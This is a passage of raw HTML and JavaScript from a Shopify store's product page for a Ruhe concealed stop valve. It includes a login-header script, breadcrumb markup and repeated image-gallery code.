    display: none;
    border-radius: 50px;
    border: 1px solid;
    margin: 0;
    padding: 2px;
    align-items: center;
    justify-content: center;
    margin-left:3px;
  }
  p#kpuser span {
    font-size: 10px;
  }
  p#kpuser {
    cursor: pointer;
  }
  @media(max-width:767px){
  .header--icon{
    display: none;
  }
  }
    `;

    var style = document.createElement('style');
    style.innerHTML = css;
    document.getElementsByTagName('head')[0].appendChild(style);
  }

  // function call to append css to style tag
  appendCss() 
  // existing user icon to show in the header
  // TODO : fetch user icon form backend
  const userIcon = `<svg width="23" height="23" viewBox="0 0 27 27" fill="none" xmlns="http://www.w3.org/2000/svg" id="svgkp">
      <path d="M22.9129 12.935L13.7571 23.0474C13.5348 23.2929 13.1284 23.1084 13.1669 22.7794L14.0816 14.9731H10.6991C10.4034 14.9731 10.2484 14.6219 10.4478 14.4035L20.3133 3.59739C20.5589 3.32834 20.9984 3.58134 20.8891 3.92887L18.2354 12.3664H22.6607C22.9557 12.3664 23.1109 12.7163 22.9129 12.935Z" fill="#FEA203"/>
      <path id="svgkp-path" fill-rule="evenodd" clip-rule="evenodd" d="M16.6079 5.35819C16.4805 5.1933 16.3421 5.03582 16.1932 4.8869C15.2702 3.96387 14.0183 3.44531 12.7129 3.44531C11.4075 3.44531 10.1556 3.96387 9.2326 4.8869C8.30957 5.80993 7.79102 7.06183 7.79102 8.36719C7.79102 9.67255 8.30957 10.9244 9.2326 11.8475C9.48368 12.0986 9.75909 12.3197 10.0533 12.5086L11.0235 11.4503C10.7335 11.2914 10.4649 11.0911 10.227 10.8531C9.56766 10.1938 9.19727 9.29959 9.19727 8.36719C9.19727 7.43479 9.56766 6.54057 10.227 5.88127C10.8863 5.22196 11.7805 4.85156 12.7129 4.85156C13.6453 4.85156 14.5395 5.22196 15.1988 5.88127C15.3636 6.04604 15.5103 6.22549 15.6377 6.41654L16.6079 5.35819ZM20.6413 18.6497L19.6746 19.7132C20.1676 20.4122 20.4473 21.2264 20.4473 22.0781V23.8359C20.4473 24.2243 20.7621 24.5391 21.1504 24.5391C21.5387 24.5391 21.8535 24.2243 21.8535 23.8359V22.0781C21.8535 20.7863 21.4016 19.6103 20.6413 18.6497ZM12.3111 17.5078H10.3026C7.27113 17.5078 4.97852 19.6394 4.97852 22.0781V23.8359C4.97852 24.2243 4.66372 24.5391 4.27539 24.5391C3.88707 24.5391 3.57227 24.2243 3.57227 23.8359V22.0781C3.57227 18.6922 6.67684 16.1016 10.3026 16.1016H12.4885L12.3111 17.5078Z" fill="currentColor" stroke="currentColor"/>
      </svg>`;

 // kwikpass icon for desktop - if user is not logged in
 const KwikpassNotLoggedIcon = `<div id="kp-login-button-header-logo" style="cursor: pointer;display: flex;align-items: center;">${userIcon}</div>`

 // dropdown for desktop (opens on clicking kwikpass icon if user logged in)
 const drawerhtmlDesktop = `<div id="kwikpass-drawer-desktop">
  <ul>
    <a href="javascript:void(0);" onclick="event.preventDefault();handleShopifyLogin(event,'/account')" tabindex="0" style=" display: flex">
    <p>
       <svg
        width="16"
        height="16"
        viewBox="0 0 20 20"
        fill="none"
        xmlns="http://www.w3.org/2000/svg" 
         >
        <path
        d="M4.6 2.20033L3.3 3.93366C3.04251 4.27697 2.91377 4.44863 2.91676 4.59232C2.91936 4.71736 2.97799 4.83462 3.07646 4.91172C3.18962 5.00032 3.40419 5.00032 3.83333 5.00032H16.1667C16.5958 5.00032 16.8104 5.00032 16.9235 4.91172C17.022 4.83462 17.0806 4.71736 17.0832 4.59232C17.0862 4.44863 16.9575 4.27697 16.7 3.93366L15.4 2.20033M4.6 2.20033C4.74667 2.00477 4.82 1.90699 4.91294 1.83647C4.99525 1.77401 5.08846 1.72741 5.18782 1.69903C5.3 1.66699 5.42222 1.66699 5.66667 1.66699H14.3333C14.5778 1.66699 14.7 1.66699 14.8122 1.69903C14.9115 1.72741 15.0047 1.77401 15.0871 1.83647C15.18 1.90699 15.2533 2.00477 15.4 2.20033M4.6 2.20033L3.03333 4.28921C2.83545 4.55306 2.73651 4.68498 2.66625 4.83026C2.6039 4.95917 2.55843 5.09559 2.53096 5.23612C2.5 5.3945 2.5 5.55941 2.5 5.88921L2.5 15.667C2.5 16.6004 2.5 17.0671 2.68166 17.4236C2.84144 17.7372 3.09641 17.9922 3.41002 18.152C3.76654 18.3337 4.23325 18.3337 5.16667 18.3337L14.8333 18.3337C15.7668 18.3337 16.2335 18.3337 16.59 18.152C16.9036 17.9922 17.1586 17.7372 17.3183 17.4236C17.5 17.0671 17.5 16.6004 17.5 15.667V5.88921C17.5 5.55941 17.5 5.3945 17.469 5.23613C17.4416 5.09559 17.3961 4.95918 17.3338 4.83026C17.2635 4.68498 17.1646 4.55306 16.9667 4.28921L15.4 2.20033M13.3333 8.33366C13.3333 9.21771 12.9821 10.0656 12.357 10.6907C11.7319 11.3158 10.8841 11.667 10 11.667C9.11594 11.667 8.2681 11.3158 7.64298 10.6907C7.01786 10.0656 6.66667 9.21771 6.66667 8.33366"
        stroke="currentColor"
        stroke-width="1.66667"
        stroke-linecap="round"
        stroke-linejoin="round"
        fill="none"
      />
       </svg>
       Order History
    </p>
  
  ${kpLoader}
    </a>
  </ul>
    <button id="logout-button-desktop">
      Logout
        <svg
          width="16"
          height="16"
          viewBox="0 0 20 20"
          fill="none"
          xmlns="http://www.w3.org/2000/svg"
        >
          <path
          d="M15 6.66667L18.3334 10M18.3334 10L15 13.3333M18.3334 10H7.50002M12.5 3.50337C11.4377 2.86523 10.2044 2.5 8.88891 2.5C4.90019 2.5 1.66669 5.85786 1.66669 10C1.66669 14.1421 4.90019 17.5 8.88891 17.5C10.2044 17.5 11.4377 17.1348 12.5 16.4966"
          stroke="currentColor"
          stroke-width="1.66667"
          stroke-linecap="round"
          stroke-linejoin="round"
          fill="none"
        />
      </svg>
    </button>
  </div>`;
    
  const kwikpassLoggedInIcon = `
  <div id="loggedin-icons" >
    <div id="icon-close-kwikpass" class="icon-close-kwikpass" style="height: 20px; width:20px; cursor: pointer;" onclick="handleDrawer1()">
      <svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M18 6L6 18M6 6L18 18" stroke="currentColor" stroke-width="1.66667" stroke-linecap="round" stroke-linejoin="round"/>
      </svg>
       </div>
      <div style="cursor: pointer;display: flex;" onclick="handleDrawer1()" id="icon-kwikpass">
      ${userIcon}
     </div>
  </div>`;


  // It will change based on theme
  const personIconElement = document.querySelector('.header__icons a[href*="/account"]')?.parentElement
  const html = `
    ${KwikpassNotLoggedIcon}
    ${kwikpassLoggedInIcon} 
    ${drawerhtmlDesktop}
  `;

  if(!document.getElementsByClassName("header--icon")?.[0]){
    const kwipassDesktopNode = document.createElement('div')
    kwipassDesktopNode.className="header--icon"
    kwipassDesktopNode.innerHTML = html
    personIconElement.replaceChild(kwipassDesktopNode,profileButtonElement)
  }
</script>
<!-- Kwikpass script to add kwikpass button in the header - [Ends] -->




    <main id="MainContent"><div class="container product-breadcrumbs"><script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
        {
          "@type": "ListItem",
          "position": 1,
          "name": "Home",
          "item": "https:\/\/ruheindia.com\/"
        },{
            "@type": "ListItem",
            "position": 2,
            "name": "Elixir Concealed Stop Valve (20mm)- by Ruhe",
            "item": "https:\/\/ruheindia.com\/products\/elixir-concealed-stop-cock-faucet-20mm-by-ruhe"
          }]
    }
  </script>
<nav class="breadcrumbs flex justify-between w-full" aria-label="Breadcrumbs">
    <ol class="breadcrumbs-list flex has-ltr-icon">
      <li class="flex items-center">
        <a class="breadcrumbs-list__link" href="/">Home</a> <svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m9.693 4.5 7.5 7.5-7.5 7.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
      </li><li class="flex items-center">
          <a class="breadcrumbs-list__link" href="/products/elixir-concealed-stop-cock-faucet-20mm-by-ruhe" aria-current="page">Elixir Concealed Stop Valve (20mm)- by Ruhe</a>
        </li></ol></nav>

        </div><div id="shopify-section-template--21581521125596__main" class="shopify-section cc-main-product product-main"><link href="//ruheindia.com/cdn/shop/t/139/assets/product.aio.min.css?v=107352387702194164971769671157" rel="stylesheet" type="text/css" media="all" />
<link href="//ruheindia.com/cdn/shop/t/139/assets/product-page.aio.min.css?v=179889698605415363591769671155" rel="stylesheet" type="text/css" media="all" />
<script src="//ruheindia.com/cdn/shop/t/139/assets/product-message.aio.min.js?v=164513575806425346741769671153" defer="defer"></script>
  <link href="//ruheindia.com/cdn/shop/t/139/assets/product-message.aio.min.css?v=158868592962435480271769671152" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/139/assets/media-gallery.aio.min.css?v=86670314990802252711769671133"><script src="//ruheindia.com/cdn/shop/t/139/assets/product-form.aio.min.js?v=14889506450099963241769671149" defer="defer"></script><style data-shopify>}.media-gallery__main .media-xr-button { display: none; }
    .active .media-xr-button:not([data-shopify-xr-hidden]) { display: block; }</style><div class="container">
  <div class="product js-product" data-section="template--21581521125596__main">
    <div id="product-media" class="product-media product-media--slider"><script src="//ruheindia.com/cdn/shop/t/139/assets/media-gallery.aio.min.js?v=105452408141415094121769671133" defer="defer"></script><!-- ADD FULLSCREEN SLIDER OVERLAY HERE -->
<div class="fullscreen-gallery-overlay" id="fullscreen-gallery-overlay">
  <button class="fullscreen-gallery-close" id="fullscreen-gallery-close" aria-label="Close fullscreen">
    <svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linejoin="round" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M5 19 19 5M5 5l14 14"/></svg>
  </button>
  <div class="fullscreen-gallery-wrapper">
    <ul class="fullscreen-gallery-slider" id="fullscreen-gallery-slider"><li class="fullscreen-gallery-slide">
          <div
    class="media relative"
    style="padding-top: Liquid error (snippets/product-media line 115): divided by 0%;"
  ><div class="media--cover overflow-hidden absolute top-0 left-0 w-full h-full"><picture>
      <source
        srcset="//ruheindia.com/cdn/shop/products/CONCEALEDSTOPCOCK20MM_1_6a57e702-a38d-45e0-9549-f21fec99d64e.png?v=1753090257&width=690 690w, //ruheindia.com/cdn/shop/products/CONCEALEDSTOPCOCK20MM_1_6a57e702-a38d-45e0-9549-f21fec99d64e.png?v=1753090257&width=800 800w"
        media="(max-width: 600px)"
        width="800"
        height="800"
      ><img
    
srcset="//ruheindia.com/cdn/shop/products/CONCEALEDSTOPCOCK20MM_1_6a57e702-a38d-45e0-9549-f21fec99d64e.png?v=1753090257&width=800 640w, //ruheindia.com/cdn/shop/products/CONCEALEDSTOPCOCK20MM_1_6a57e702-a38d-45e0-9549-f21fec99d64e.png?v=1753090257&width=1125 900w"
    
      sizes="(min-width: 1718px) 800px, (min-width: 1280px) calc(50vw), (min-width: 1024px) calc(50vw), (min-width: 769px) calc(50vw - 64px), (min-width: 600px) calc(100vw - 64px), calc(100vw - 40px)"
    src="//ruheindia.com/cdn/shop/products/CONCEALEDSTOPCOCK20MM_1_6a57e702-a38d-45e0-9549-f21fec99d64e.png?v=1753090257&width=1214"
    
      class="product-image img-fit w-full"
    loading="lazy"
    width="1125.0"
    height="1125"
    alt="Elixir Concealed Stop Valve (20mm)- by Ruhe"
  ></picture>
</div></div>
        </li><li class="fullscreen-gallery-slide">
          <div
    class="media relative"
    style="padding-top: Liquid error (snippets/product-media line 115): divided by 0%;"
  ><div class="media--cover overflow-hidden absolute top-0 left-0 w-full h-full"><picture>
      <source
        srcset="//ruheindia.com/cdn/shop/products/CONCEALEDSTOPCOCK20MM_2_fc2db9b2-35e7-4652-8bb0-68f6813837c0.png?v=1753090257&width=690 690w, //ruheindia.com/cdn/shop/products/CONCEALEDSTOPCOCK20MM_2_fc2db9b2-35e7-4652-8bb0-68f6813837c0.png?v=1753090257&width=800 800w"
        media="(max-width: 600px)"
        width="800"
        height="800"
      ><img
    
srcset="//ruheindia.com/cdn/shop/products/CONCEALEDSTOPCOCK20MM_2_fc2db9b2-35e7-4652-8bb0-68f6813837c0.png?v=1753090257&width=800 640w, //ruheindia.com/cdn/shop/products/CONCEALEDSTOPCOCK20MM_2_fc2db9b2-35e7-4652-8bb0-68f6813837c0.png?v=1753090257&width=1125 900w"
    
      sizes="(min-width: 1718px) 800px, (min-width: 1280px) calc(50vw), (min-width: 1024px) calc(50vw), (min-width: 769px) calc(50vw - 64px), (min-width: 600px) calc(100vw - 64px), calc(100vw - 40px)"
    src="//ruheindia.com/cdn/shop/products/CONCEALEDSTOPCOCK20MM_2_fc2db9b2-35e7-4652-8bb0-68f6813837c0.png?v=1753090257&width=1214"
    
      class="product-image img-fit w-full"
    loading="lazy"
    width="1125.0"
    height="1125"
    alt="Elixir Concealed Stop Valve (20mm)- by Ruhe"
  ></picture>
</div></div>
        </li><li class="fullscreen-gallery-slide">
          <div
    class="media relative"
    style="padding-top: Liquid error (snippets/product-media line 115): divided by 0%;"
  ><div class="media--cover overflow-hidden absolute top-0 left-0 w-full h-full"><picture>
      <source
        srcset="//ruheindia.com/cdn/shop/products/CONCEALEDSTOPCOCK20MM_3_d639087d-84d1-4c38-9c2c-d6926f5a2864.png?v=1753090257&width=690 690w, //ruheindia.com/cdn/shop/products/CONCEALEDSTOPCOCK20MM_3_d639087d-84d1-4c38-9c2c-d6926f5a2864.png?v=1753090257&width=800 800w"
        media="(max-width: 600px)"
        width="800"
        height="800"
      ><img
    
srcset="//ruheindia.com/cdn/shop/products/CONCEALEDSTOPCOCK20MM_3_d639087d-84d1-4c38-9c2c-d6926f5a2864.png?v=1753090257&width=800 640w, //ruheindia.com/cdn/shop/products/CONCEALEDSTOPCOCK20MM_3_d639087d-84d1-4c38-9c2c-d6926f5a2864.png?v=1753090257&width=1125 900w"
    
      sizes="(min-width: 1718px) 800px, (min-width: 1280px) calc(50vw), (min-width: 1024px) calc(50vw), (min-width: 769px) calc(50vw - 64px), (min-width: 600px) calc(100vw - 64px), calc(100vw - 40px)"
    src="//ruheindia.com/cdn/shop/products/CONCEALEDSTOPCOCK20MM_3_d639087d-84d1-4c38-9c2c-d6926f5a2864.png?v=1753090257&width=1214"
    
      class="product-image img-fit w-full"
    loading="lazy"
    width="1125.0"
    height="1125"
    alt="Elixir Concealed Stop Valve (20mm)- by Ruhe"
  ></picture>
</div></div>
        </li><li class="fullscreen-gallery-slide">
          <div
    class="media relative"
    style="padding-top: Liquid error (snippets/product-media line 115): divided by 0%;"
  ><div class="media--cover overflow-hidden absolute top-0 left-0 w-full h-full"><picture>
      <source
        srcset="//ruheindia.com/cdn/shop/products/CONCEALEDSTOPCOCK20MM_4_28be69b2-8386-4206-a467-bb3b4f98c710.png?v=1753090257&width=690 690w, //ruheindia.com/cdn/shop/products/CONCEALEDSTOPCOCK20MM_4_28be69b2-8386-4206-a467-bb3b4f98c710.png?v=1753090257&width=800 800w"
        media="(max-width: 600px)"
        width="800"
        height="800"
      ><img
    
srcset="//ruheindia.com/cdn/shop/products/CONCEALEDSTOPCOCK20MM_4_28be69b2-8386-4206-a467-bb3b4f98c710.png?v=1753090257&width=800 640w, //ruheindia.com/cdn/shop/products/CONCEALEDSTOPCOCK20MM_4_28be69b2-8386-4206-a467-bb3b4f98c710.png?v=1753090257&width=1125 900w"
    
      sizes="(min-width: 1718px) 800px, (min-width: 1280px) calc(50vw), (min-width: 1024px) calc(50vw), (min-width: 769px) calc(50vw - 64px), (min-width: 600px) calc(100vw - 64px), calc(100vw - 40px)"
    src="//ruheindia.com/cdn/shop/products/CONCEALEDSTOPCOCK20MM_4_28be69b2-8386-4206-a467-bb3b4f98c710.png?v=1753090257&width=1214"
    
      class="product-image img-fit w-full"
    loading="lazy"
    width="1125.0"
    height="1125"
    alt="Elixir Concealed Stop Valve (20mm)- by Ruhe"
  ></picture>
</div></div>
        </li><li class="fullscreen-gallery-slide">
          <div
    class="media relative"
    style="padding-top: Liquid error (snippets/product-media line 115): divided by 0%;"
  ><div class="media--cover overflow-hidden absolute top-0 left-0 w-full h-full"><picture>
      <source
        srcset="//ruheindia.com/cdn/shop/products/CONCEALEDSTOPCOCK20MM_5_6df56402-a04a-4e9b-b639-00cbb5a457e1.png?v=1753090257&width=690 690w, //ruheindia.com/cdn/shop/products/CONCEALEDSTOPCOCK20MM_5_6df56402-a04a-4e9b-b639-00cbb5a457e1.png?v=1753090257&width=800 800w"
        media="(max-width: 600px)"
        width="800"
        height="800"
      ><img
    
srcset="//ruheindia.com/cdn/shop/products/CONCEALEDSTOPCOCK20MM_5_6df56402-a04a-4e9b-b639-00cbb5a457e1.png?v=1753090257&width=800 640w, //ruheindia.com/cdn/shop/products/CONCEALEDSTOPCOCK20MM_5_6df56402-a04a-4e9b-b639-00cbb5a457e1.png?v=1753090257&width=1125 900w"
    
      sizes="(min-width: 1718px) 800px, (min-width: 1280px) calc(50vw), (min-width: 1024px) calc(50vw), (min-width: 769px) calc(50vw - 64px), (min-width: 600px) calc(100vw - 64px), calc(100vw - 40px)"
    src="//ruheindia.com/cdn/shop/products/CONCEALEDSTOPCOCK20MM_5_6df56402-a04a-4e9b-b639-00cbb5a457e1.png?v=1753090257&width=1214"
    
      class="product-image img-fit w-full"
    loading="lazy"
    width="1125.0"
    height="1125"
    alt="Elixir Concealed Stop Valve (20mm)- by Ruhe"
  ></picture>
</div></div>
        </li><li class="fullscreen-gallery-slide">
          <div
    class="media relative"
    style="padding-top: Liquid error (snippets/product-media line 115): divided by 0%;"
  ><div class="media--cover overflow-hidden absolute top-0 left-0 w-full h-full"><picture>
      <source
        srcset="//ruheindia.com/cdn/shop/products/CONCEALEDSTOPCOCK20MM_6_a9b465b7-cd10-4f25-85b8-0d0f8ef233bb.png?v=1753090258&width=690 690w, //ruheindia.com/cdn/shop/products/CONCEALEDSTOPCOCK20MM_6_a9b465b7-cd10-4f25-85b8-0d0f8ef233bb.png?v=1753090258&width=800 800w"
        media="(max-width: 600px)"
        width="800"
        height="800"
      ><img
    
srcset="//ruheindia.com/cdn/shop/products/CONCEALEDSTOPCOCK20MM_6_a9b465b7-cd10-4f25-85b8-0d0f8ef233bb.png?v=1753090258&width=800 640w, //ruheindia.com/cdn/shop/products/CONCEALEDSTOPCOCK20MM_6_a9b465b7-cd10-4f25-85b8-0d0f8ef233bb.png?v=1753090258&width=1125 900w"
    
      sizes="(min-width: 1718px) 800px, (min-width: 1280px) calc(50vw), (min-width: 1024px) calc(50vw), (min-width: 769px) calc(50vw - 64px), (min-width: 600px) calc(100vw - 64px), calc(100vw - 40px)"
    src="//ruheindia.com/cdn/shop/products/CONCEALEDSTOPCOCK20MM_6_a9b465b7-cd10-4f25-85b8-0d0f8ef233bb.png?v=1753090258&width=1214"
    
      class="product-image img-fit w-full"
    loading="lazy"
    width="1125.0"
    height="1125"
    alt="Elixir Concealed Stop Valve (20mm)- by Ruhe"
  ></picture>
</div></div>
        </li><li class="fullscreen-gallery-slide">
          <div
    class="media relative"
    style="padding-top: Liquid error (snippets/product-media line 115): divided by 0%;"
  ><div class="media--cover overflow-hidden absolute top-0 left-0 w-full h-full"><picture>
      <source
        srcset="//ruheindia.com/cdn/shop/products/CONCEALEDSTOPCOCK20MM_7_e46bb81e-0abc-45c3-9869-2b9a5a829192.png?v=1753090258&width=690 690w, //ruheindia.com/cdn/shop/products/CONCEALEDSTOPCOCK20MM_7_e46bb81e-0abc-45c3-9869-2b9a5a829192.png?v=1753090258&width=800 800w"
        media="(max-width: 600px)"
        width="800"
        height="800"
      ><img
    
srcset="//ruheindia.com/cdn/shop/products/CONCEALEDSTOPCOCK20MM_7_e46bb81e-0abc-45c3-9869-2b9a5a829192.png?v=1753090258&width=800 640w, //ruheindia.com/cdn/shop/products/CONCEALEDSTOPCOCK20MM_7_e46bb81e-0abc-45c3-9869-2b9a5a829192.png?v=1753090258&width=1125 900w"
    
      sizes="(min-width: 1718px) 800px, (min-width: 1280px) calc(50vw), (min-width: 1024px) calc(50vw), (min-width: 769px) calc(50vw - 64px), (min-width: 600px) calc(100vw - 64px), calc(100vw - 40px)"
    src="//ruheindia.com/cdn/shop/products/CONCEALEDSTOPCOCK20MM_7_e46bb81e-0abc-45c3-9869-2b9a5a829192.png?v=1753090258&width=1214"
    
      class="product-image img-fit w-full"
    loading="lazy"
    width="1125.0"
    height="1125"
    alt="Elixir Concealed Stop Valve (20mm)- by Ruhe"
  ></picture>
</div></div>
        </li></ul>
    <button class="fullscreen-gallery-nav prev" id="fullscreen-gallery-prev"><svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m6.797 11.625 8.03-8.03 1.06 1.06-6.97 6.97 6.97 6.97-1.06 1.06z"/></svg></button>
    <button class="fullscreen-gallery-nav next" id="fullscreen-gallery-next"><svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m9.693 4.5 7.5 7.5-7.5 7.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg></button>
  </div>
</div>

<media-gallery
    class="media-gallery"
    role="region"
    
    data-layout="slider"
    
    
      data-media-grouping-enabled
    
    aria-label="Gallery Viewer"
    style="--gallery-bg-color:#f4f4f4;--gallery-border-color:#eeeeee;">
  <div class="media-gallery__status visually-hidden" role="status"></div>

  <div class="media-gallery__viewer relative">
    <ul class="media-viewer flex" id="gallery-viewer" role="list" tabindex="0"><li class="media-viewer__item is-current-variant" data-media-id="32721458266332" data-media-type="image">
          <div
    class="media relative"
    style="padding-top: 100%;"
  ><a
        href="//ruheindia.com/cdn/shop/products/CONCEALEDSTOPCOCK20MM_1_6a57e702-a38d-45e0-9549-f21fec99d64e.png?v=1753090257&width=1500"
        rel="nofollow"
        class="media--cover media--zoom media--zoom-not-loaded inline-flex overflow-hidden absolute top-0 left-0 w-full h-full js-zoom-link"
        target="_blank"
      ><picture>
      <source
        srcset="//ruheindia.com/cdn/shop/products/CONCEALEDSTOPCOCK20MM_1_6a57e702-a38d-45e0-9549-f21fec99d64e.png?v=1753090257&width=690 690w, //ruheindia.com/cdn/shop/products/CONCEALEDSTOPCOCK20MM_1_6a57e702-a38d-45e0-9549-f21fec99d64e.png?v=1753090257&width=800 800w"
        media="(max-width: 600px)"
        width="800"
        height="800"
      ><img
    
srcset="//ruheindia.com/cdn/shop/products/CONCEALEDSTOPCOCK20MM_1_6a57e702-a38d-45e0-9549-f21fec99d64e.png?v=1753090257&width=800 640w, //ruheindia.com/cdn/shop/products/CONCEALEDSTOPCOCK20MM_1_6a57e702-a38d-45e0-9549-f21fec99d64e.png?v=1753090257&width=1125 900w"
    
      sizes="(min-width: 1718px) 800px, (min-width: 1280px) calc(50vw), (min-width: 1024px) calc(50vw), (min-width: 769px) calc(50vw - 64px), (min-width: 600px) calc(100vw - 64px), calc(100vw - 40px)"
    src="//ruheindia.com/cdn/shop/products/CONCEALEDSTOPCOCK20MM_1_6a57e702-a38d-45e0-9549-f21fec99d64e.png?v=1753090257&width=1214"
    
      class="product-image img-fit img-fit--contain w-full"
    loading="lazy"
    width="1125.0"
    height="1125"
    alt="Elixir Concealed Stop Valve (20mm)- by Ruhe"
  ></picture>
<img
        class="zoom-image zoom-image--contain top-0 absolute left-0 right-0 pointer-events-none js-zoom-image no-js-hidden"
        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201500'%3E%3C/svg%3E"
        loading="lazy"
        data-src="//ruheindia.com/cdn/shop/products/CONCEALEDSTOPCOCK20MM_1_6a57e702-a38d-45e0-9549-f21fec99d64e.png?v=1753090257&width=1500"
        width="1500"
        height="1500"
        data-original-width="1200"
        data-original-height="1200"
      >
      </a></div>
        </li><li class="media-viewer__item" data-media-id="32721458299100" data-media-type="image">
          <div
    class="media relative"
    style="padding-top: 100%;"
  ><a
        href="//ruheindia.com/cdn/shop/products/CONCEALEDSTOPCOCK20MM_2_fc2db9b2-35e7-4652-8bb0-68f6813837c0.png?v=1753090257&width=1500"
        rel="nofollow"
        class="media--cover media--zoom media--zoom-not-loaded inline-flex overflow-hidden absolute top-0 left-0 w-full h-full js-zoom-link"
        target="_blank"
      ><picture>
      <source
        
          data-
        srcset="//ruheindia.com/cdn/shop/products/CONCEALEDSTOPCOCK20MM_2_fc2db9b2-35e7-4652-8bb0-68f6813837c0.png?v=1753090257&width=690 690w, //ruheindia.com/cdn/shop/products/CONCEALEDSTOPCOCK20MM_2_fc2db9b2-35e7-4652-8bb0-68f6813837c0.png?v=1753090257&width=800 800w"
        media="(max-width: 600px)"
        width="800"
        height="800"
      ><img
    
data-srcset="//ruheindia.com/cdn/shop/products/CONCEALEDSTOPCOCK20MM_2_fc2db9b2-35e7-4652-8bb0-68f6813837c0.png?v=1753090257&width=800 640w, //ruheindia.com/cdn/shop/products/CONCEALEDSTOPCOCK20MM_2_fc2db9b2-35e7-4652-8bb0-68f6813837c0.png?v=1753090257&width=1125 900w"
    
      sizes="(min-width: 1718px) 800px, (min-width: 1280px) calc(50vw), (min-width: 1024px) calc(50vw), (min-width: 769px) calc(50vw - 64px), (min-width: 600px) calc(100vw - 64px), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/products/CONCEALEDSTOPCOCK20MM_2_fc2db9b2-35e7-4652-8bb0-68f6813837c0.png?v=1753090257&width=1214"
    
      class="product-image img-fit img-fit--contain w-full no-js-hidden"
    loading="lazy"
    width="1125.0"
    height="1125"
    alt="Elixir Concealed Stop Valve (20mm)- by Ruhe"
  ></picture><noscript>
      <img
        src="//ruheindia.com/cdn/shop/products/CONCEALEDSTOPCOCK20MM_2_fc2db9b2-35e7-4652-8bb0-68f6813837c0.png?v=1753090257&width=1214"
        loading="lazy"
        
          class="product-image img-fit img-fit--contain w-full"
        width="1125.0"
        height="1125"
        alt="Elixir Concealed Stop Valve (20mm)- by Ruhe"
      >
    </noscript>
<img
        class="zoom-image zoom-image--contain top-0 absolute left-0 right-0 pointer-events-none js-zoom-image no-js-hidden"
        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201500'%3E%3C/svg%3E"
        loading="lazy"
        data-src="//ruheindia.com/cdn/shop/products/CONCEALEDSTOPCOCK20MM_2_fc2db9b2-35e7-4652-8bb0-68f6813837c0.png?v=1753090257&width=1500"
        width="1500"
        height="1500"
        data-original-width="1200"
        data-original-height="1200"
      >
      </a></div>
        </li><li class="media-viewer__item" data-media-id="32721458331868" data-media-type="image">
          <div
    class="media relative"
    style="padding-top: 100%;"
  ><a
        href="//ruheindia.com/cdn/shop/products/CONCEALEDSTOPCOCK20MM_3_d639087d-84d1-4c38-9c2c-d6926f5a2864.png?v=1753090257&width=1500"
        rel="nofollow"
        class="media--cover media--zoom media--zoom-not-loaded inline-flex overflow-hidden absolute top-0 left-0 w-full h-full js-zoom-link"
        target="_blank"
      ><picture>
      <source
        
          data-
        srcset="//ruheindia.com/cdn/shop/products/CONCEALEDSTOPCOCK20MM_3_d639087d-84d1-4c38-9c2c-d6926f5a2864.png?v=1753090257&width=690 690w, //ruheindia.com/cdn/shop/products/CONCEALEDSTOPCOCK20MM_3_d639087d-84d1-4c38-9c2c-d6926f5a2864.png?v=1753090257&width=800 800w"
        media="(max-width: 600px)"
        width="800"
        height="800"
      ><img
    
data-srcset="//ruheindia.com/cdn/shop/products/CONCEALEDSTOPCOCK20MM_3_d639087d-84d1-4c38-9c2c-d6926f5a2864.png?v=1753090257&width=800 640w, //ruheindia.com/cdn/shop/products/CONCEALEDSTOPCOCK20MM_3_d639087d-84d1-4c38-9c2c-d6926f5a2864.png?v=1753090257&width=1125 900w"
    
      sizes="(min-width: 1718px) 800px, (min-width: 1280px) calc(50vw), (min-width: 1024px) calc(50vw), (min-width: 769px) calc(50vw - 64px), (min-width: 600px) calc(100vw - 64px), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/products/CONCEALEDSTOPCOCK20MM_3_d639087d-84d1-4c38-9c2c-d6926f5a2864.png?v=1753090257&width=1214"
    
      class="product-image img-fit img-fit--contain w-full no-js-hidden"
    loading="lazy"
    width="1125.0"
    height="1125"
    alt="Elixir Concealed Stop Valve (20mm)- by Ruhe"
  ></picture><noscript>
      <img
        src="//ruheindia.com/cdn/shop/products/CONCEALEDSTOPCOCK20MM_3_d639087d-84d1-4c38-9c2c-d6926f5a2864.png?v=1753090257&width=1214"
        loading="lazy"
        
          class="product-image img-fit img-fit--contain w-full"
        width="1125.0"
        height="1125"
        alt="Elixir Concealed Stop Valve (20mm)- by Ruhe"
      >
    </noscript>
<img
        class="zoom-image zoom-image--contain top-0 absolute left-0 right-0 pointer-events-none js-zoom-image no-js-hidden"
        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201500'%3E%3C/svg%3E"
        loading="lazy"
        data-src="//ruheindia.com/cdn/shop/products/CONCEALEDSTOPCOCK20MM_3_d639087d-84d1-4c38-9c2c-d6926f5a2864.png?v=1753090257&width=1500"
        width="1500"
        height="1500"
        data-original-width="1200"
        data-original-height="1200"
      >
      </a></div>
        </li><li class="media-viewer__item" data-media-id="32721458364636" data-media-type="image">
          <div
    class="media relative"
    style="padding-top: 100%;"
  ><a
        href="//ruheindia.com/cdn/shop/products/CONCEALEDSTOPCOCK20MM_4_28be69b2-8386-4206-a467-bb3b4f98c710.png?v=1753090257&width=1500"
        rel="nofollow"
        class="media--cover media--zoom media--zoom-not-loaded inline-flex overflow-hidden absolute top-0 left-0 w-full h-full js-zoom-link"
        target="_blank"
      ><picture>
      <source
        
          data-
